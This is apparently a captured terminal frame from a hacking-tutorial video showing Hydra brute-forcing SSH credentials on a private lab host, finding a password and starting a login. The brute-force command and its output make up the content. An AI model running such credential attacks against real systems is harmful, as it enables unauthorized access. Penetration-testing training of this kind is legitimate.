 1 2 3 4 7:15
noblehacksacademy@kali: ~
File Actions Edit View Help
┌──(noblehacksacademy㉿kali)-[~]
└─$ hydra -l Chad -P /usr/share/wordlists/john.lst -F ssh://192.168.100.22
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
nizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-12 07:13:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3559 login tries (l:1/p:3559), ~223 tries per task
[DATA] attacking ssh://192.168.100.22:22/
[22][ssh] host: 192.168.100.22   login: Chad   password: tigger
[STATUS] attack finished for 192.168.100.22 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-12 07:13:35
┌──(noblehacksacademy㉿kali)-[~]
└─$ ssh Chad@192.168.100.22
(Chad@192.168.100.22) Password: